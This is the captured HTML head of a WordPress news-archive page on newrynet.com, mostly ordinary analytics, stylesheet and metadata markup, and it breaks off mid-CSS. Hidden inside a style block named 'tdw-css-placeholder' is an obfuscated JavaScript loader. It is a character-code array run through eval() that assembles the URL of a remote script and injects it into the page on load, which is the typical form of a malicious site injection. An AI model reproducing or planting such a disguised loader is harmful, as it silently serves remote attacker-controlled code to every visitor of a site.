

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newrynet.com/category/articles/news/?filter_by=review_high
body_size: 37679
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-GB"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-GB"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-GB"> <!--<![endif]--><head><title>News Archives | Your Online Advertising Website</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://newrynet.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://newrynet.com/wp-content/uploads/2021/08/NewryNet-150-1.jpg"><link rel="canonical" href="https://newrynet.com/category/articles/news/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="News Archives | Your Online Advertising Website" /><meta property="og:url" content="https://newrynet.com/category/articles/news/" /><meta property="og:site_name" content="Your Online Advertising Website" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://newrynet.com/category/articles/news/","url":"https://newrynet.com/category/articles/news/","name":"News Archives | Your Online Advertising Website","isPartOf":{"@id":"https://newrynet.com/#website"},"breadcrumb":{"@id":"https://newrynet.com/category/articles/news/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://newrynet.com/category/articles/news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newrynet.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://newrynet.com/category/articles/"},{"@type":"ListItem","position":3,"name":"News"}]},{"@type":"WebSite","@id":"https://newrynet.com/#website","url":"https://newrynet.com/","name":"Your Online Advertising Website","description":"NewryNet.com","publisher":{"@id":"https://newrynet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newrynet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://newrynet.com/#organization","name":"NwryNet.com","url":"https://newrynet.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://newrynet.com/#/schema/logo/image/","url":"http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2.png","contentUrl":"http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2.png","width":460,"height":152,"caption":"NwryNet.com"},"image":{"@id":"https://newrynet.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Your Online Advertising Website &raquo; Feed" href="https://newrynet.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Your Online Advertising Website &raquo; Comments Feed" href="https://newrynet.com/comments/feed/" /><link rel="alternate" type="text/calendar" title="Your Online Advertising Website &raquo; iCal Feed" href="https://newrynet.com/events/?ical=1" /><link rel="alternate" type="application/rss+xml" title="Your Online Advertising Website &raquo; News Category Feed" href="https://newrynet.com/category/articles/news/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-2S87ET2H7H"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.11.1';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/newrynet.com\/category\/articles\/news\/?filter_by=review_high"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-2S87ET2H7H',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-2S87ET2H7H',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='dashicons-css' href='https://newrynet.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_1ae2b2895a8976da80c9a1afa6a98e23.css?ver=1.7.1' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='contact-form-7-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-framework-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_b691d00a0909cf6d5235dc574460da3b.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://newrynet.com/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_e39552ef63aacb7e91eff14346dc21e4.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://newrynet.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://newrynet.com/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_028b2e85e44cb7a339310225b8cd1497.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=5.4.3' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_00f4883f9957f176f8d5de8e5722bcf5.css?ver=5.4.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_24389baea2ecfb8151988509a48ecd65.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' /><link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://newrynet.com/wp-content/cache/autoptimize/css/autoptimize_single_387436682113e012883df99f25da8fdb.css?ver=6.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://newrynet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/newrynet.com","hash_tracking":"false","v4_id":"G-2S87ET2H7H"};</script> <script type="text/javascript" src="https://newrynet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> 
 <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2S87ET2H7H" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://newrynet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newrynet.com/wp-json/wp/v2/categories/257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newrynet.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://newrynet.com"><link rel="https://theeventscalendar.com/" href="https://newrynet.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://newrynet.com"><link rel="alternate" href="https://newrynet.com/wp-json/tribe/events/v1/" /><style>img#wpstats{display:none}</style><meta name="google-site-verification" content="oGypYLwasAoVIZtFEfYorZp8O_eBIuTON3rP9om6BtM"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5646561152647086&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script defer id="td-generated-header-js" src="[data-uri]"></script> <style>.td-pb-row [class*=td-pb-span],.td-pb-border-top,.page-template-page-title-sidebar-php .td-page-content>.wpb_row:first-child,.td-post-sharing,.td-post-content,.td-post-next-prev,.author-box-wrap,.td-comments-title-wrap,.comment-list,.comment-respond,.td-post-template-5 header,.td-container,.wpb_content_element,.wpb_column,.wpb_row,.white-menu .td-header-container .td-header-main-menu,.td-post-template-1 .td-post-content,.td-post-template-4 .td-post-sharing-top,.td-header-style-6 .td-header-header .td-make-full,#disqus_thread,.page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after,.td-next-prev-separator,.td-container .td-pb-row .wpb_column:before,.td-container-border:before,.td-main-content:before,.td-main-sidebar:before,.td-pb-row .td-pb-span4:nth-of-type(3):after,.td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width:767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.5);background:-moz-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.5)),color-stop(100%,rgba(0,0,0,.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.5) 0%,@mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background:after,.td-search-background:after{background-image:url('http://newrynet.com/wp-content/uploads/2021/11/NewryNet-Menu-198x300.png')}.white-popup-block:before{background-image:url('http://newrynet.com/wp-content/uploads/2022/06/p4.jpg')}.td-footer-container:before{background-size:cover}.td-footer-container:before{opacity:.1}</style> <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://newrynet.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://newrynet.com/category/articles/news/","name":"News"}}]}</script> <link rel="icon" href="https://newrynet.com/wp-content/uploads/2020/11/cropped-NewryNetlogo-tab-512-1-32x32.gif" sizes="32x32" /><link rel="icon" href="https://newrynet.com/wp-content/uploads/2020/11/cropped-NewryNetlogo-tab-512-1-192x192.gif" sizes="192x192" /><link rel="apple-touch-icon" href="https://newrynet.com/wp-content/uploads/2020/11/cropped-NewryNetlogo-tab-512-1-180x180.gif" /><meta name="msapplication-TileImage" content="https://newrynet.com/wp-content/uploads/2020/11/cropped-NewryNetlogo-tab-512-1-270x270.gif" /><style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 